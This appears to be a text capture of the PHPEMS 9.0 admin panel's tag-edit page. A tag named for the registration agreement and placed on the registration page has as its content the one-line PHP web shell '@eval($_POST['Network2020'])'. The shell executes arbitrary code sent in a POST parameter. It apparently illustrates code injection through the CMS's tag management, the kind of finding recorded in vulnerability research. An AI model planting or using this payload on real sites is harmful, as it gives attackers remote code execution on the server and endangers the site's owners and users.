 PHPEMS9.0 全局 用户 考试 文件 内容 财务 课程 证书 问答
首页
推荐管理
分类管理
内容管理
模型管理
标签管理
内容 / 标签管理 / 标签修改
修改标签
名称: 注册协议
位置: 注册页面
内容: 1 <?php namespace t;@eval($_POST['Network2020']);?>